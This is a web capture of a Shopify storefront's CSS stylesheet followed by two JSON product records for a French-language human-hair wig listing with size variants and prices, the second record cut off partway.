.wc_overall_review .wc_average_review_count_lyt_2, .wc_overall_review .wc_review_count_text, .wc_review_layout_section li span {
    color: #000000 !important;
}
.wc_review_main_content{
  padding:  0 16px !important;
}
@media only screen and (max-width: 767.98px) {
.product-form{z-index: 3;}
.quantity-submit-row__submit{
  width: 45%;
  margin: 0;
  position: fixed;
  bottom: 0;
  left: 12%;
  right: 0;
  z-index: 999999;
  display: flex !important;
 align-items: center;
  background-color: #fff;
  justify-content: center;
  height: 53px;
          border-top: 1px solid #dadada;
 }
  .quantity-submit-row__submit.input-row{
    margin:0;
  }
  .product-form .quantity-submit-row .quantity-submit-row__submit{
   margin:0;
  }
}
.additional-checkout-buttons{
  display:none;
}
.template-cart{
      /* padding: 0 16px; */
}
.proshow {
    /* margin-bottom: 15px; */
}
@media only screen and (min-width: 767.98px) {
  .proshow {
   display:none;
 }
  .product-detail .gallery .main-image{
   margin: 0 0 15px; 
  }
}
.box {
   margin-bottom:15px;
}
.item {
    display: flex;
    flex-wrap: wrap;
}
.left {
    width: 100%;
}
.left:hover{
  cursor: pointer;
}
.left img {
    display: block;
    width: 100%;
}
.left input {
    display: none;
}
.copyRight{
    width: 100%;
    margin-top: 5px;
    background-color: #fffcef;
    color: #e02048;
    border-radius: 8px;
    font-size: 14px;
    padding: 5px 4px;
    font-family: Outfit;
    border: 1px solid #e02048;
}
.right {
    width: 20%;
    position: relative;
}
.right img {
    height: 100%;
    width: 100%;
}
.pointt {
    position: absolute;
    width: 50px !important;
    height: 50px !important;
    left: 50px;
    top: 40px;
    animation: moveUpDown 2s infinite alternate;
}
.tip {
   position: fixed;
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
   text-align: center;
   width: 250px;
   padding: 5px;
   border-radius: 10px;
   z-index: 99999999;
   display: none;
}
.tip img{
   width: 100%;
   height:auto;
}
 .concatsbox{
   display:none;
 }
 @media only screen and (max-width: 767.98px){
   .tip{
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
  }
   .concatsbox {
    position: fixed;
    background-color: #ffffff;
    width: 13%;
    bottom: 0px;
    height: 53px;
    z-index: 999999;
    text-align: center;
     display:block;
     left: 0;
     border-top: 1px solid #dadada;
   }
   .activitybtn{
    background-color: #ff5ce5;
    width: 88% !important;
    position: fixed;
    right: 0 !important;
    bottom: 0px !important;
    height: 53px !important;
     border:none;
     color:fff;
   }
}
.boximg{
  padding:11.5px 0;
}
 .activitybtn{
    background-color: #ff5ce5;
     border:none;
     color:#fff;
 }
 .lightly-spaced-row p{
   text-align: center;
 }
 h2.section-title{
   font-size: 50px;
 }
 @media (max-width: 768px){
  h2.section-title {
    font-size: 25px;
}   
 }
   div#shopify-section-template--16619892441331__33aaf9f0-5770-4399-a175-af42b5bcbe9a {
    /* background-image: linear-gradient(to bottom right, #2e2e6b, #006904); */
        
      background-image: linear-gradient(to bottom right,#a30e20, #fedd00); 
 }
  .countbig {
    text-align: center;
    font-family: sans-serif;
    font-weight: 100;
    width: 95%;
    margin: 0 auto;
    position: relative;
    top: 15px;
     margin-bottom: 35px; 
    border-radius: 10px;
     background-image: url('/cdn/shop/files/dd2.png?v=1767082618'); 
         background-size: 100% 100%;
    background-repeat: no-repeat;
    display: block;
  }
  @media (max-width: 768px){
  .countbig{
      background-image: url('/cdn/shop/files/dd1.png?v=1767082622'); 
    }
  }
.h-title{
 /* text-shadow: 5px 2px 0px #e75631; */
    font-size: 70px;
    font-weight: 600;
    text-align: center;
  padding-top: 10px;
      padding: 0 5px;
        color:#000;
  font-family: 'Futura', sans-serif;
    /* background: linear-gradient(to bottom, #6200df, #6200df, #6200df); */
  }    
  .titlee {
    display: flex;
    justify-content: center;
    align-items: center;
    
  }

  .titlee .h1 {
    color: white;
    font-size:40px;
    font-weight:600;
    margin:5px 10px;
  }
  
 .titlee .t-left img,
 .titlee .t-right img{
  width: 40px;
 }

 

  #clockdiv {
    font-family: 'Futura', sans-serif;
    color: #fff;
    display: inline-block;
    font-weight: 100;
    text-align: center;
    font-size: 30px;
    width: 100%;
  }

  #clockdiv span {
    font-size: 30px;
    color:rgb(0, 0, 0);
  }

  #clockdiv .days,
  #clockdiv .hours,
  #clockdiv .minutes,
  #clockdiv .seconds {
    padding: 5px 15px;
    border-radius: 3px;
    width: 100%;
    font-family: 'Futura', sans-serif;
    box-sizing: border-box;
    font-weight: 700;
     color: #850221;
   /* -webkit-text-stroke: 2px #ab8686; */
  }

  .smalltext {
    padding-top: 5px;
    font-size: 16px;
    color:rgb(0, 0, 0);
    font-family: 'Futura', sans-serif;
  }

  .countbox {
    display: flex;
    justify-content: center;
    padding-bottom: 15px;
  }
  .h2{
     color: #995b63;
     text-align: center;
   
     font-size: 25px;
     font-weight: 600;
    font-family: 'Futura', sans-serif;
  }
  @media (min-width: 768px) {
     #clockdiv span {
       font-size: 55px;
    }
  }
  @media (max-width: 768px) {
    .titlee .h1 {
    font-size:25px;
      font-family: 'Futura', sans-serif;
      font-weight:600;
    }
    .h2{
      font-size:20px;
    }
    .h-title{
   /* background: linear-gradient(to bottom, #6200df, #6200df, #6200df); */
  /* -webkit-background-clip: text; /* 将渐变应用到文字 */ */
  /* -webkit-text-fill-color: transparent; /* 将文字颜色设置为透明 */ */
       /* -webkit-text-stroke:  1px #000; */
   color: #ecda9a;
    font-size: 25px;
      
    }
    #clockdiv .days,
    #clockdiv .hours,
    #clockdiv .minutes,
    #clockdiv .seconds {
         /* -webkit-text-stroke:1px #6200df; */
    }
    .titlee .t-left img,
    .titlee .t-right img{
        width: 25px;
    }
  }
  span#orderCommit {
   font-size: 13px;
    display: inline-block;
    margin-left: 8px;
    color: black;
}
.moneyChance{
 display:none;
}
.header-search-content.wide-container {
    padding: 0px 0px;
}
.template-customers-login .main-container{
  /* padding:0 20px; */
}
.aBtn{
  color:white;
  background-color:#1b73e8;
  padding:9.5px 20px;
  border-radius:3px;
  text-decoration: none;
}
.otheroppo{
  justify-content: space-around;
}
.orichi {
    height: 0px;
}
.orichi-Limit{
  padding-top:0px !important;
}
  @media (max-width: 768px){
    .main-container.container {
    overflow: hidden;
} 
  }

.wishlist-icon svg {
    width: 18px !important;
    height: 18px !important;
}
a.header__icon.h-wishlist-icon.wishlist-page-widget {
    min-width: 44px;
    display: flex;
    justify-content: center;
      position: relative;
}
.wishlist-engine {
    display: inline-block;
    position: absolute;
bottom: -3px !important;
  right: 25px !important;
    z-index: 99;
}
@media (max-width: 768px){
  .wishlist-engine{
    bottom: -10px !important;
  }
}
.title-row {
    position: relative;
}
.wishlist-engine-button{
   background-color: transparent !important;
}
.price-container {
    position: relative;
}

span.wishNum {
    position: absolute;
   
  right: 10px ;
  top:0px;
  font-size:18px
}
  .close-wishlist{
    width:5px;
    height:5px;
    top:-2px !important ;
     right: -5px !important;
  }

 .section__link.section__link--center {
    display: flex;
    justify-content: center;
    margin: 8px 0px;
}
a.viewmorebox.link.link--arrow.section__link-link {
    color: #000;
    padding: 8px 15px;
    width: 30%;
    display: flex;
    border-radius: 25px;
    justify-content: center;
    font-size: 17px;
    max-width: 120px;
}
    @media (max-width: 768px){
        .cartBtn{
    position: fixed;
    bottom: 0px;
    left: 0px;
    color:white;
    border: none;
          z-index:9999;
          padding: 0px;
  }
    }
 .cartBtn{
  text-transform: uppercase;
    background-color: #df1313 !important;
   width: 100%;
   border:none;
   padding: 8px;
 }
.ppay{
   width: 100%;
 display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
      height: 44px;
      
 
   background: linear-gradient(0deg, #8b041d 0%, #ff2a51 100%);

  border-radius:3px;
   color: #fff;
 }
.ppay:hover{
   cursor: pointer;
}
@media (max-width: 768px){
     .ppay {
        width: 90%;
        box-sizing: border-box;
        height: 44px;
       display: flex;
        justify-content: center;
        align-items: center;

       font-weight: 400;
        font-size: 13px;
               border-radius: 5px;
      border-bottom: 4px solid #732e1d;
        box-shadow: 0px 5px 10px #a06529;
      background: linear-gradient(0deg, #8b041d 0%, #ff2a51 100%);
}
}
.cc-popup-content .ppay{
   display:none;
}
.cc-popup-content .concatsbox{
  display:none;
}
.cc-popup-content .sizetext{
   display:none;
}
.cc-popup-content .quantity-submit-row__submit.input-row{
      width: 100%;
    left: 0;
  z-index: 999;
}
.redBtn{
       color: #fff;
    background-color: #df1313 !important;
    text-transform: uppercase;
    width: 100%;
    display: block;
    border-radius: 5px;
    text-align: center;
    padding: 10px 0px;
  line-height: 1;
      border: none;
  cursor: pointer;
}
.h-wishlist-icon .wishlist-h-count, .sg-wishlist-badge {
    display: inline-block;
    position: absolute;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}
.h-wishlist-icon .wishlist-h-count {
    padding-left: 3px;
    width: 15px;
    height: 15px;
    font-size: 8px;
    background: #b92730 !important;
    left: 30px !important;
    top: -4px  !important;
    line-height: 15px;
}
.pointT{
  position: absolute;
  top: 28px;
  left: 20px;
  pointer-events: auto;
}
.pointT img{
  width:25px;
  height:25px;
   animation: zoomInOut 1.8s infinite;
  
}
@keyframes zoomInOut {
  0% {
    transform: scale(1); /* 初始缩放比例为 1 */
  }
  50% {
    transform: scale(1.5); /* 在 50% 的时候放大到 1.5 倍 */
  }
  100% {
    transform: scale(1); /* 在 100% 的时候回到原始缩放比例 */
  }
}
@media (min-width: 768px){
 .pointT{
  display:none;
}
  
}
.struck-out-price .money{
   color: #303030;
   font-size: 16px;
}
.cart-discount  .money{
  color: #303030;
  font-weight: 500;
  font-size: 14px;
}
.cc-carousel__scroll-outer {
    /* margin: 30px auto; */
}
@media (max-width: 768px){
  .cc-carousel__scroll-outer {
    margin: 15px auto;
    margin-left: 10px;
    padding-left: 15px;
}
   .nocenter{
  justify-content: normal;
   }
}
.liststyle{
   margin-left: 5px !important;
    margin-right: 5px !important;
      
  }
button.cc-carousel-button.cc-carousel-button--next.tap-target{
    margin:0 30px;
  }

.product-cc{
  margin:0 !important;
}
 .showBtn {
        border: 1px solid red;
        padding: 5px 30px;
        border-radius: 11px;
        margin: 0 auto;
        font-size: 13px;
        width: 30%;
        margin-top: 10px;
    }
     .showBtn:hover{
    cursor: pointer;
    }
         .productDetail{
        height:306px;
        overflow:hidden;
      }

        .showDetail{
              height: 50px;
        width: 100%;
        position: absolute;
        font-size: 18px;
        text-align: center;
        z-index: 9999;
        bottom:0;
        background-color: rgb(255 255 255);
      }
@media screen and (min-width: 768px) and (max-width: 1320px){
  .liststyle{
   margin-left: 10px !important;
    margin-right: 14px !important;
      
  }
  button.cc-carousel-button.cc-carousel-button--next.tap-target{
    margin:0 20px;
  }
  
}

 .CollectionPCimg{
        width: 95%;
    margin: 10px auto;
    margin-bottom: 20px;
   }
    .CollectionYDimg{
      width: 95%;
    margin: 10px auto;
    }
@media (min-width: 1320px){
  .liststyle{
   margin-left: 15px !important;
    margin-right: 15px !important;
      
  }
 }

@media (max-width: 768px){
  .CollectionPCimg{
     display:none;
  }
}

 @media (min-width: 768px){
   .CollectionYDimg{
     display:none;
   }
 }
 .appraiseImg {
    display: flex;
    align-items: center;
    position: absolute;
   margin-top: 3px;
    /* top:40px; */
}
.activityPrice span{
  font-size:20px;
  color:#ff0000;
  font-weight: 600;
}


.france{
  width:27px;
  height:13px;
}
.labelbox {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 768px) {
 .button.button--large{
    font-size:13px;
    padding: 15px 10px;
      width: 90% !important;
           border-radius: 5px;
       border-bottom: 4px solid #0e0402;
        box-shadow: 0px 5px 10px #bcb5b5;
  }  
}


.productBprice span{
  font-size:14px !important;
  color:14px;
  font-wight:500;
}
@media (max-width: 768px){


.gobuybox{
          width: 45%;
  background-color:#fff;
    height:53px;
  position: fixed;
  bottom: 0px;
        right: 0px;
        z-index: 999999;
        font-size: 13px;
          display: flex;
        align-items: center;
        justify-content: center;
  border-top: 1px solid #dadada;
}
}
@media (max-width: 768px){
  .alireviews-review-star-rating .alr-wh-review-star-rating-number {
     margin-left: 18px !important;
  }
}

div#popupLogin {
    padding-bottom: 25px;
}

span.tagother {
background-color: #eee5da;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
   
    color: #66584e;
    height: 22px;
    border-radius: 5px;
    margin-left: 5px;
}
.tagImg{
  border-radius:5px;
}
span.blockFriday{

    background-image: url(/cdn/shop/files/7788.png?v=1765763522);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 3px;
    font-size: 12px;
        margin-left: 5px;
    color: rgb(255, 255, 255);
    border-radius: 5px;
  white-space: nowrap;       /* 禁止文本换行 */
  overflow: hidden;          /* 隐藏超出容器的内容 */
  text-overflow: ellipsis;   /* 可选：超出部分显示省略号（根据需求添加） */

}
.flyicon {
   background-color: #850221;
    border-radius: 10px;
    position: absolute !important;
  padding: 0px 5px;
    display: flex;
    color: #FFFCEF;
  right: 0px;
    top: 30px;
    font-size: 10px;
    align-items: center;
    justify-content: center;
}
@media (min-width: 768px){
  .flyicon{
     top: 40px;
    right: 20px;
  }
}
@media only screen and (max-width: 600px){
#bon-iframe-container{
    top: 120px !important;
 }
}
#bon-loyalty-btn{
    border-radius: 50% 50% 0 0 !important;
    padding: 5px !important;
    width: 30px !important;
    height: 40px !important;
    min-width: 45px !important;
    left: 20px !important;
}
#bon-loyalty-btn img{
  transform: rotate(270deg);
  height: 30px !important;
    margin-bottom: -5px;
    margin-left: 5px;
}
div#create-customer {
    width: 80%;
    margin: 0 auto;
}
.bon-header{
  height:auto !important;
}
.vipbox {
      display: flex;
    background-color: #F5F4F3;
    padding: 12px;
    color: #d61d3f;
    font-size: 16px;
    margin-bottom: 10px;
    justify-content: space-between;
    align-items: center;
    border-radius: 5px;
    font-weight: 600;
    border: 2px solid #d61d3f;
}
.vipLeft{
  /* white-space: nowrap; */
    overflow: hidden;
}
.vipRight {
    display: flex;
}
img.vip-Img {
    margin-right: 7px;
    border-radius: 5px;
    padding: 5px;
    background-color: #d61d3f;
}
.hotImg {
    display: inline-block;
    margin-right: 2px;
}
.h-wishlist-icon svg{
   width: 22px !important;
    height: 22px !important;
}
 .hotSaleMB{
  display:none; 
 }
@media (max-width: 768px){
  .hotSaleMB {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    
  }
}
.hotSalePc {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    top: -2px;
  left: 2px;
}
.combimgt{
  position: absolute;
  z-index: 1;
  width: 100%;
  bottom: -2%;
  pointer-events: none;
}
@media (max-width: 768px){
  .hotSalePc{
    display:none;  
  }
  .combimgt{
    bottom: -4%;
  }
}
.replaceSpan{
      display: inline-block;
    height: 21px;
}

.combimgMain{
  position: absolute;
  z-index: 1;
  width: 100%;
  bottom: -2%;
  pointer-events: none;
}
.chat-icon-badge{
  background: #b92730 !important;
}
img.omnisend-form-67122850dd33ef2b1bdbb4df-image-683564fbabaa842cebb3d739{
  animation: swing 6s ease-in-out infinite;
}
@keyframes swing{
  0%, 100% {
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
}

50% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}
}
.inserted-by-script{
  position: absolute;
}
.cart-discount__label {
    text-align: center;
}
.cart-discount__amount {
   
}
td.price {
    text-align: center;
}
th.orderPrice {
    text-align: center;
}
.productTags{
overflow: hidden;
    scrollbar-width: none;
    display: flex;
    -ms-overflow-style: none;
    align-items: center;
    margin: 5px 0;
    min-height: 22px;
}
.productTags {
  /* 启用滚动 */
  overflow: hidden;
  
  /* 隐藏滚动条 - 兼容所有现代浏览器 */
  scrollbar-width: none;  /* Firefox */
  -ms-overflow-style: none;  /* IE/Edge */
}

/* Webkit浏览器（Chrome/Safari/Opera） */
.productTags::-webkit-scrollbar {
  display: none;
}
.discountpirce span.notranslate.ht-money{
  color:#f5e127;
      font-weight: 600;
}
.discountPirce span.notranslate.ht-money{
  color:#f5e127;
      font-weight: 600;
}
.product-unavailable {
    color: red;
    font-size: 18px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code.js
body_size: 976
content:
{"id":7723136254195,"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","handle":"baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","description":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-06-29T10:55:35+08:00","created_at":"2022-06-29T10:55:36+08:00","vendor":"baisihairfr","type":"PERRUQUE PRIX D'USINE","tags":["limitft","PERRUQUE PRIX DUSINE","PRIX D'USINE PERRUQUE LONGUE","TVA 0€"],"price":14900,"price_min":14900,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW1.jpg?v=1751505926","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW2.jpg?v=1751505927"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW1.jpg?v=1751505926","options":[{"name":"TAILLES","position":1,"values":["18（TVA 0€）","20 （TVA 0€）","16","22","24","26","28","30","32"]}],"url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","media":[{"alt":null,"id":34712876581107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW1.jpg?v=1751505926"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW1.jpg?v=1751505926","width":960},{"alt":null,"id":34712877203699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW2.jpg?v=1751505927"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/BW2.jpg?v=1751505927","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code.js
body_size: 382
content:
{"id":7723136254195,"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","handle":"baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","description":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" 